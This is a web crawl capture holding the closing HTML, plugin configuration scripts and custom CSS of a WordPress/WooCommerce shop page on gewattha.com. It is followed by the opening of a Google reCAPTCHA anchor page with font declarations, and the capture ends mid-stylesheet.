<script type="text/javascript" id="jquery-ui-datepicker-js-extra">
/* <![CDATA[ */
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"monthStatus":"Show a different month","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM dd, yy","firstDay":"1","isRTL":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="wcfm_core_js-js-extra">
/* <![CDATA[ */
var wcfm_notification_sound = {"file":"https:\/\/gewattha.com\/wp-content\/plugins\/wc-frontend-manager\/assets\/sounds\/notification.mp3"};
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve \/ publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose Store ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/wp-admin\/admin-ajax.php","shop_url":"","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":"","wcfm_ajax_nonce":"5f5b09febb"};
var wcfm_enquiry_manage_messages = {"no_name":"Name is required.","no_email":"Email is required.","no_enquiry":"Please insert your Inquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"Your inquiry successfully sent.","enquiry_published":"Inquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.7.14" id="wcfm_core_js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lct5NcbAAAAADefIUsaGc83d4j57wqNQ0GqOrys&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lct5NcbAAAAADefIUsaGc83d4j57wqNQ0GqOrys","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=9.3.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=2.3.7.3" id="wc-price-slider_33-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce-currency-switcher/js/jquery.ddslick.min.js?ver=2.3.7.3" id="jquery.ddslick.min-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=2.3.7.3" id="woocommerce-currency-switcher-js"></script>
<script type="text/javascript" id="helpie-faq-bundle-js-extra">
/* <![CDATA[ */
var helpie_faq_object = {"nonce":"b9e215acfb","ajax_url":"https:\/\/gewattha.com\/wp-admin\/admin-ajax.php","current_post_id":"47781","plan":"free","url":"https:\/\/gewattha.com\/wp-content\/plugins\/helpie-faq\/","enabled_submission":"","enable_search_highlight":"","translation":{"next":"Next","previous":"Previous","page":"Page","first":"First","last":"Last"},"settings":{"title":"Helpie FAQ","title_tag":"h3","show_search":true,"search_placeholder":"Search FAQ","toggle":true,"open_by_default":"none","faq_url_attribute":true,"faq_url_type":"post_slug","display_mode":"simple_accordion","num_of_cols":1,"display_mode_group_by":"none","display_mode_group_container":"simple_section_with_header","sortby":"publish","order":"desc","limit":-1,"enable_wpautop":false,"enable_content_hooks":true,"enable_schema":true,"onload_scrollto_delay":0,"enable_same_page_scroll":false,"enable_faq_styles":true,"theme":"light","kb_integration_switcher":true,"kb_cat_content_show":["before"],"woo_integration_switcher":true,"woo_integration_location":"woocommerce_product_tabs","woo_search_show":true,"tab_title":"FAQ","product_only":false,"product_faq_relations":[],"exclude_from_search":true,"helpie_faq_slug":"helpie_faq","helpie_faq_group_slug":"helpie_faq_group","show_title":true,"accordion_background":{"header":"#FFFFFF","body":"#FCFCFC"},"accordion_header_content_styles":[],"accordion_body_content_styles":[],"accordion_header_spacing":[],"accordion_body_spacing":[],"accordion_border":{"top":"0","right":"0","bottom":"1","left":"0","style":"solid","color":"#f2f2f2"},"icon_color":"#44596B","accordion_margin":[],"ask_question_button_text":"Add FAQ"}};
var faqStrings = {"hide":"Hide","addFAQ":"Add FAQ","noFaqsFound":"No FAQ found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/helpie-faq/assets/bundles/main.app.js?ver=1.28" id="helpie-faq-bundle-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/gewattha.com\/wp-admin\/admin-ajax.php","nonce":"1f8ce5a6c1","urls":{"assets":"https:\/\/gewattha.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/gewattha.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/gewattha.com\/cart\/","checkout_page_url":"https:\/\/gewattha.com\/checkout-2\/","fragments_nonce":"bee7c34366"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/gewattha.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var uael_particles_script = {"uael_particles_url":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/min-js\/uael-particles.min.js","particles_url":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/lib\/particles\/particles.min.js","snowflakes_image":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/snowflake.svg","gift":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/gift.png","tree":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/tree.png","skull":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/skull.png","ghost":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/ghost.png","moon":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/moon.png","bat":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/bat.png","pumpkin":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/pumpkin.png"};
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.25.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/gewattha.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/gewattha.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/gewattha.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"92a8b7d43e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":47781,"title":"%E0%B6%B4%E0%B7%90%E0%B6%AB%E0%B7%92%20%E0%B6%AF%E0%B7%94%E0%B6%B8%E0%B7%8A%E0%B6%9A%E0%B7%9C%E0%B7%85%20%E2%80%93%20Gewattha","excerpt":"<blockquote><p><strong>\u0db4\u0dd0\u0dab\u0dd2 \u0daf\u0dd4\u0db8\u0dca\u0d9a\u0ddc\u0dc5 \u0dad\u0ddc\u0d9c \u0db8\u0dd2\u0dc5\u0da7 \u0dc0\u0dd2\u0d9a\u0dd2\u0dab\u0dd3\u0db8\u0da7 \u0dad\u0dd2\u0db6\u0dda...\u0daf\u0dd2\u0dc0\u0dba\u0dd2\u0db1 \u0db4\u0dd4\u0dbb\u0dcf \u0d9a\u0dd4\u0dbb\u0dd2\u0dba\u0dbb\u0dca \u0db4\u0dc4\u0dc3\u0dd4\u0d9a\u0db8\u0dca \u0dc3\u0dc4\u0dd2\u0dad\u0dba\u0dd2<\/strong><\/p><\/blockquote>","featuredImage":"https:\/\/gewattha.com\/wp-content\/uploads\/2022\/02\/gewattha-mart-0-4.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.3" id="elementor-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-after">
/* <![CDATA[ */
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});
								 jQuery( document ).on( "ready elementor/popup/show", () => {
									if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
										return;
									}
									var uael_url = uael_particles_script.uael_particles_url;
									jQuery.cachedScript = function( url, options ) {
										// Allow user to set any option except for dataType, cache, and url.
										options = jQuery.extend( options || {}, {
											dataType: "script",
											cache: true,
											url: url
										});
										// Return the jqXHR object so we can chain callbacks.
										return jQuery.ajax( options );
									};
									jQuery.cachedScript( uael_url );
								});	
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.24.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.3.1" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/gewattha.com\/wp-admin\/admin-ajax.php","nonce":"ba13a11533"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.3.1" id="elementskit-elementor-js"></script>
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
i.yith-wcwl-icon.fa.fa-heart-o {
    color: #4ea817;
}

span.elementor-button-icon::before {
    left: 23px;
    font-size: 14px!important;
}
.woocommerce ul.products li.product h2 a, .woocommerce ul.products li.product .woo-loop-product__title a {
    color: black!important;
    font-size: 16px!important;
}

label.dd-selected-text, label.dd-option-text {
    line-height: 0px!important;
  	font-size: 12px;
}
span.dd-pointer.dd-pointer-down {
    margin-top: 16px!important;
}
.elementor-section.elementor-inner-section.elementor-element.elementor-element-5bdfa52.elementor-section-content-middle.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default.elementor-sticky.elementor-sticky--active.elementor-section--handles-inside.elementor-sticky--effects {
    background: white;
    z-index: 999;
}
.widget.widget-woocommerce-currency-switcher {
    margin-bottom: 0px!important;
}
a.dropdown-toggle {
    font-size: 14px!important;
}
.primary-nav.nav {
    text-align: center!important;
}
.navigation-list {
    display: none!important;
}
section.elementor-section.elementor-inner-section.elementor-element.elementor-element-0bc5ebc.elementor-section-content-middle.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default.elementor-sticky.elementor-sticky--active.elementor-section--handles-inside.elementor-sticky--effects {
    background-color: white!important;
    width: 100%!important;
    left: 0px;
    padding: 0px 10px!important;
  	z-index: 9999999!important;
}
.myFooterDesign a {
    color: #4ea817;
}
section.elementor-section.elementor-inner-section.elementor-element.elementor-element-5bdfa52.elementor-section-content-middle.elementor-hidden-mobile.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default.elementor-sticky.animated.fadeIn.elementor-sticky--active.elementor-section--handles-inside.elementor-sticky--effects {
    background: white;
    z-index: 99999;
}
i.yith-wcwl-icon.fa.fa-heart-o::before {
    display: none;
}
span.wpml-ls-display {
    display: none;
}




















</style>
<!-- end Simple Custom CSS and JS -->
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
		

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lct5NcbAAAAADefIUsaGc83d4j57wqNQ0GqOrys&co=aHR0cHM6Ly9nZXdhdHRoYS5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6dryowqyffb0
body_size: 48456
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
